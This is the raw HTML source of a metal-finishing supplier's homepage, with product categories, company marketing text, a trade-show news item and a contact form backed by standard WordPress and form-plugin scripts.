	<path fill="#8C8368" d="M165.169,124.701c-0.041-0.84-0.09-1.858-0.09-2.602h-0.017c-0.194,0.697-0.414,1.457-0.688,2.289
		l-0.966,2.922h-0.535l-0.893-2.869c-0.26-0.856-0.472-1.627-0.625-2.342h-0.017c-0.017,0.752-0.057,1.752-0.104,2.664l-0.146,2.584
		h-0.673l0.381-6.024h0.899l0.934,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.016c0.146-0.607,0.342-1.27,0.585-2.029l0.974-2.913
		h0.9l0.341,6.024H165.3L165.169,124.701z"/>
	<path fill="#8C8368" d="M167.074,121.323h0.715v5.372h2.336v0.652h-3.051V121.323z"/>
	<path fill="#8C8368" d="M173.904,127.348l-0.705-1.332c-0.283-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.657,1.322h-0.812l1.671-3.048l-1.605-2.977h0.819l0.722,1.411
		c0.203,0.395,0.356,0.697,0.504,1.02h0.023c0.154-0.357,0.292-0.634,0.494-1.02l0.739-1.411h0.817l-1.662,2.932l1.703,3.093
		H173.904z"/>
	<path fill="#8C8368" d="M178.415,127.348l-0.705-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.017
		c-0.153,0.349-0.315,0.67-0.592,1.197l-0.658,1.322h-0.811l1.672-3.048l-1.607-2.977h0.82l0.721,1.411
		c0.203,0.395,0.357,0.697,0.504,1.02h0.023c0.154-0.357,0.293-0.634,0.495-1.02l0.738-1.411h0.819l-1.664,2.932l1.705,3.093
		H178.415z"/>
	<path fill="#8C8368" d="M182.926,127.348l-0.705-1.332c-0.283-0.51-0.455-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.594,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.203,0.395,0.357,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.738-1.411h0.819l-1.663,2.932l1.703,3.093
		H182.926z"/>
	<path fill="#8C8368" d="M185.838,127.348l-1.792-6.023h0.771l0.853,2.968c0.228,0.813,0.431,1.546,0.584,2.252h0.017
		c0.153-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.756l-1.955,6.023H185.838z"/>
	<path fill="#8C8368" d="M189.87,121.323v6.024h-0.714v-6.024H189.87z"/>
	<path fill="#8C8368" d="M191.809,121.323v6.024h-0.713v-6.024H191.809z"/>
	<path fill="#8C8368" d="M193.747,121.323v6.024h-0.714v-6.024H193.747z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M153.717,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.966,2.924h-0.535l-0.894-2.87c-0.26-0.857-0.471-1.626-0.623-2.341h-0.018c-0.017,0.75-0.057,1.752-0.104,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.9l0.934,2.914c0.227,0.741,0.405,1.403,0.553,2.028h0.016c0.146-0.607,0.341-1.27,0.584-2.028l0.975-2.914
		h0.899l0.341,6.024h-0.697L153.717,124.374z"/>
	<path fill="#FFFFFF" d="M158.624,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.017
		c-0.153,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.673-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.736-1.412h0.818l-1.662,2.932l1.703,3.093
		H158.624z"/>
	<path fill="#FFFFFF" d="M164.871,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.967,2.924h-0.534l-0.894-2.87c-0.26-0.857-0.47-1.626-0.623-2.341h-0.018c-0.018,0.75-0.057,1.752-0.105,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.899l0.935,2.914c0.228,0.741,0.405,1.403,0.552,2.028h0.016c0.146-0.607,0.342-1.27,0.584-2.028l0.975-2.914
		h0.9l0.341,6.024h-0.697L164.871,124.374z"/>
	<path fill="#FFFFFF" d="M166.777,120.995h0.714v5.372h2.336v0.652h-3.05V120.995z"/>
	<path fill="#FFFFFF" d="M173.607,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.018
		c-0.152,0.35-0.316,0.671-0.592,1.198l-0.656,1.321H170.2l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.292-0.635,0.495-1.02l0.737-1.412h0.818l-1.662,2.932l1.703,3.093
		H173.607z"/>
	<path fill="#FFFFFF" d="M178.118,127.02l-0.706-1.332c-0.283-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.671-3.047l-1.605-2.978h0.82l0.721,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.293-0.635,0.494-1.02l0.739-1.412h0.817l-1.662,2.932l1.703,3.093
		H178.118z"/>
	<path fill="#FFFFFF" d="M182.628,127.02l-0.705-1.332c-0.284-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.593,1.198l-0.657,1.321h-0.812l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.737-1.412h0.819l-1.663,2.932l1.704,3.093
		H182.628z"/>
	<path fill="#FFFFFF" d="M185.541,127.02l-1.793-6.023h0.771l0.852,2.968c0.229,0.813,0.43,1.547,0.584,2.252h0.018
		c0.152-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.754l-1.955,6.023H185.541z"/>
	<path fill="#FFFFFF" d="M189.572,120.995v6.024h-0.715v-6.024H189.572z"/>
	<path fill="#FFFFFF" d="M191.512,120.995v6.024h-0.715v-6.024H191.512z"/>
	<path fill="#FFFFFF" d="M193.45,120.995v6.024h-0.714v-6.024H193.45z"/>
</g>
						</g>
					</symbol> <!-- /svg-logo -->
			</defs>

		</svg>
<header>
	<div class="wrapper clearfix">
		<div class="logo-mark"><a href="/"><svg  data-fallback="/wp-content/uploads/2015/05/logo-mark.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-logo"></use></svg></a></div>
		<div class="product-list">
			<ul>
				<li>Zinc</li>
				<li>Alloys</li>
				<li>Nickel</li>
				<li>Chromates</li>
				<li>Phosphate</li>
				<li>Aluminum</li>
			</ul>
		</div>
		<div class="logo-text">American Chemical & Equipment <span>metal finishing Processes & Equipment</span></div>

	</div><!--/wrapper-->
</header>
<nav id="menu" role="navigation">
	<div class="wrapper clearfix">
		<a href="/" class="home-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-home"></use></svg></a>
		<div class="nav-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-menu-lines"></use></svg></div>
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.amerchem.com/product-page/carbonate-removal-system-for-plating-baths/">Carbo Ejector Carbonate Removal System</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div>	</div><!--/wrapper-->
</nav>



	<section class="entry-content">

				<div class="home-content">
            <div class="wrapper clearfix">
                <div class="col-1-3"><img src="/wp-content/uploads/2015/07/flasks.jpg" alt="flasks" /></div>
                <div class="col-2-3 last">
                    <h1>We are an International Manufacturer and Distributor of Products that Specialize in the Metal Finishing Industry</h1>
                    <div class="clearfix">
                        <div class="col-2-3 home-text">American Chemical &amp; Equipment, Inc. has been supporting the metal finishing industry since 1988. We manufacture and distribute high performance coatings for plating and painting/E-coating companies worldwide. From the automotive, military, and electronics industries, to the stamping house in your home town. We add value, function, and beauty to your products. American Chemical &amp; Equipment's high corrosion resistant processes, such as our chromates/passivates, phosphates, aluminum conversion coatings, and other plating chemicals, are second to none.</div>
                        <div class="col-1-3 last home-contact">
                           <h2>(708) 531-9199</h2>
                           Northlake, IL &amp; Birmingham, AL
                        </div>
                    </div>
               </div>
            </div>
        </div>
        <div class="home-products">
           <div class="wrapper clearfix">
              <div class="col-2-3">
                 <h3>We provide Metal Finishing processes
                    which include equipment design/engineering and manufacturing.
                 </h3>
                 Our products include, but are not limited to: Zinc and Zinc alloys along with their complimentary Chromate/Passivate Conversion coatings (Hexavalent, Trivalent, Non-Chrome, and Non-Cobalt) with Sealers/Topcoats, Electroless and Electrolytic Nickels, Coppers, Chromes, Cleaners, and Phosphates.   A few of our popular equipment offerings include our Tanks, Liners, Anode Baskets, and Automatic/Semi-Automatic Control Equipment. Please visit our <a href="https://www.amerchem.com/product-page/">Products Page</a> for more information.
                 We are a leading manufacturer and distributor of products for optimal metal finishing results.
              </div>
              <div class="col-1-3 last">
                <h4>Products</h4>
                 <ul id="menu-product-menu" class=""><li id="menu-item-4205" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4205"><a href="https://www.amerchem.com/products/plating-chemicals/">Plating Chemicals</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4209"><a href="https://www.amerchem.com/products/abrasive-media/">Abrasive Media</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4211"><a href="https://www.amerchem.com/products/anodes/">Anodes</a></li>
<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4206"><a href="https://www.amerchem.com/products/anodizing/">Anodizing</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4210"><a href="https://www.amerchem.com/products/automotive/">Automotive</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4207"><a href="https://www.amerchem.com/products/consumables/">Consumables</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4208"><a href="https://www.amerchem.com/products/equipment/">Equipment</a></li>
<li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-4270"><a href="https://www.amerchem.com/products/waxes-and-lacquers/">Waxes and Lacquers</a></li>
</ul>              </div>
              <div class="clearfix cntr">
                 <ul class="categoy_box_sec">
                                                                         <li class="box">
                                <a href="https://www.amerchem.com/products/plating-chemicals/">
                                    <img src="https://www.amerchem.com/wp-content/uploads/2015/05/barrels-1.jpg" alt="" />
                                    <span class="text categoy_box_sec_con"><h3>Plating Chemicals</h3>
<p>Zinc, Zinc Alloys, Copper, Nickel, Chrome, Passivates, Seals, and much more!</p>
<p><em>Learn More  &gt;&gt;</em></p>
</span>
                                </a>
                            </li>
                                                    <li class="box">
                                <a href="https://www.amerchem.com/products/equipment/">
                                    <img src="https://www.amerchem.com/wp-content/uploads/2015/05/Small-Manula-Cleaning-Black-Oxide.jpg" alt="" />
                                    <span class="text categoy_box_sec_con"><h3>Equipment</h3>
<p>New Equipment ranging from Fully Automatic Plating &amp; Waste Treatment Lines to Metering Pumps</p>
<p><em>Learn More &gt;&gt;</em></p>
</span>
                                </a>
                            </li>
                                                    <li class="box">
                                <a href="https://www.amerchem.com/products/anodizing/">
                                    <img src="https://www.amerchem.com/wp-content/uploads/2020/07/ano.jpg" alt="" />
                                    <span class="text categoy_box_sec_con"><h3>Anodizing</h3>
<p>Cleaners, Additives, Dyes, Seals, and More!</p>
</span>
                                </a>
                            </li>
                                                    <li class="box">
                                <a href="https://www.amerchem.com/products/consumables/">
                                    <img src="https://www.amerchem.com/wp-content/uploads/2020/07/consu.jpg" alt="" />
                                    <span class="text categoy_box_sec_con"><h3>Consumables</h3>
<p>Filters, Carbon Media, Tapes, and Lab Supplies</p>
</span>
                                </a>
                            </li>
                                                             </ul>
              </div>
           </div>
        </div>
		
	</section>
	    	<section class="latest_news_sec">
    		<div class="wrapper">
    		    <h2>Latest News</h2>
    		    <h3><a href="https://www.amerchem.com/surfin-2025/">SurFin 2025</a></h3>
    		    <p>Please stop by our booth #1308 to see our latest equipment news.  We have been working hard on some new equipment that is dedicated exclusively to the Metal Finishing Industry and we are unavailing these designs at this years NASF SurFin!</p>
    		    <a href="https://www.amerchem.com/surfin-2025/" class="news_btn">Read Full Story</a>
    		</div>
    	</section>
	

<div class="product_column" style="display:none;">
    <div class="wrapper">
        <div class="prod_block_sec">
                                    <a href="https://www.amerchem.com/products/anodizing/" class="block_sec">
                                            <h3>Anodizing</h3>
                                                                <img src="https://www.amerchem.com/wp-content/uploads/2020/07/ano.jpg">
                                    </a>
                            <a href="https://www.amerchem.com/products/consumables/" class="block_sec">
                                            <h3>Consumables</h3>
                                                                <img src="https://www.amerchem.com/wp-content/uploads/2020/07/consu.jpg">
                                    </a>
                            </div>
    </div>
</div>

<style>

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


</style>
<div class="contactform-bar">

<div class="wrapper clearfix">

		<h2>How Can We Help You?</h2>
		
                <div class='gf_browser_gecko gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='Eb9AZoczEabM7MTLms0W35JfcfjUESjaT6+50TdPCCEVpRpGoHe1pbkxMp0G5MMYhE2N9uvcD5EsTTcEo+NYTe6y4orXitTSGiIjk3UYTQavXmo=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVjYTVjOTc4ODY3MmY0NjY5MzU4ZDI0ZWI2MjNkMjU0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div>
</div>
<footer>
		<div class="logo-mark"><svg data-fallback="/wp-content/uploads/2015/05/footerLogo.gif"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-footer-logo"></use></svg></div>
		
		<div class="tel">(708) 531-9199</div>
		
		<div class="footer-menu cntr"> 	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-96"><a href="https://www.amerchem.com/" aria-current="page">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div> </div>
		
		
<div class="copyright cntr">
&copy; 2026 American Chemical &amp; Equipment. All Rights Reserved.</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jsingercustomtheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amerchem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/scripts.js?ver=1.0.0" id="scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.amerchem.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.amerchem.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"690c962b39504ef0907d3e24ba65afa3","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"690c962b39504ef0907d3e24ba65afa3"},"ajax":{"ajaxurl":"https://www.amerchem.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4e8df614fb","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"f1d875df08"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
